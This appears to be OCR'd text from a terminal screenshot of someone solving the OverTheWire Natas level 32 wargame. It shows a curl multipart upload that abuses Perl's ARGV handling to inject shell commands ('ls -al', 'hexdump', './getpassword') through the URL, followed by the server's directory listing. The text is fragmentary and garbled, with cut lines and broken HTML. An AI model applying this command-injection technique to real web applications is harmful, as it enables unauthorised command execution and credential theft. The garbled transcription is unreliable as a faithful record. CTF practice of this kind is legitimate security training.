 C:\Users\DD\Desktop\Cyber Stuff\CTF\OverTheWire\Natas\P20\natas31...
ls@DESKTOP-A1AL51Q: /mnt/c,
natas31.html
28
29 --123abc
30
31 \r\n
32
Content-Disposition: form-data;
name="submit"
34
35 \r\n\r\n
36
37 Upload
38
39 \r\n
40
41 ---123abc--
42
43 \r\n'
44
45 http://natas32.natas.labs.overthewire.or
g/index.pl?
46
47 ls%20-al%20.%20%7C < ls
48
49 hexdump%20-C%20getpassword%20.%20%7C <
Binary
50
51 ./getpassword%20%7C < execute password
52
53
54 ...
/style>
h1>natas32</h1>
div id="content">
table class="sortable table table-hover table-striped"><tr><th>.:
/th></tr><tr><td>total 180
/td></tr><tr><td>drwxr-x--- 4 natas32 natas32 4096 Dec 15 2016 .
/td></tr><tr><td>drwxr-xr-x 41 root root 4096 Dec 22 2020 ..
/td></tr><tr><td>-rw-r----- 1 natas32 natas32 119 Dec 15 2016 .htaccess
/td></tr><tr><td>-rw-r----- 1 natas32 natas32 129 Oct 20 2018 .htpasswd
/td></tr><tr><td>drwxr-x--- 5 natas32 natas32 4096 Dec 15 2016 bootstrap-3.3.6-dist
/td></tr><tr><td>-rwsrwx--- 1 root natas32 7168 Dec 15 2016 getpassword
/td></tr><tr><td>-rwxr-x--- 1 natas32 natas32 235 Dec 15 2016 getpassword.c
/td></tr><tr><td>-rwxr-x--- 1 natas32 natas32 236 Dec 15 2016 getpassword.c.tmpl
/td></tr><tr><td>-rwxr-x--- 1 natas32 natas32 9667 Dec 15 2016 index-source.html
/td></tr><tr><td>-rwxr-x--- 1 natas32 natas32 2952 Dec 15 2016 index-source.pl
/td></tr><tr><td>-rwxr-x--- 1 natas32 natas32 2991 Dec 15 2016 index.pl
/td></tr><tr><td>-rwxr-x--- 1 natas32 natas32 2952 Dec 15 2016 index.pl.tmpl
/td></tr><tr><td>-rwxr-x--- 1 natas32 natas32 97180 Dec 15 2016 jquery-1.12.3.min.js
/td></tr><tr><td>-rwxr-x--- 1 natas32 natas32 16877 Dec 15 2016 sorttable.js
/td></tr><tr><td>drwxr-x--- 2 natas32 natas32 4096 Jul 10 16:18 tmp
/td></tr></table><div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
/div>
/body>
/html>
s@DESKTOP-A1AL51Q:/mnt/c/Users/DD$ curl -H 'Authorization: Basic bmF0YXMzMjpubzF2b2hzaGVDYWl2M2ll
DRlbTFhaGNoaXNhaW5nZQ==' -H 'Content-Type: multipart/form-data; boundary=123abc' -d $'--123abc\r\
Content-Disposition: form-data; name="file";\r\nContent-Type: text/plain\r\n\r\nARGV\r\n--123abc\r
\nContent-Disposition: form-data; name="file"; filename="ttt.csv"\r\nContent-Type: application/oc
et-stream\r\n\r\n1,2,3\r\n\r\n\r\n--123abc\r\nContent-Disposition: form-data; \r\n
\nUpload\r\n---123abc--\r\n' http://natas32.natas.labs.overthewire.org/index
etpassword%20.%20%7C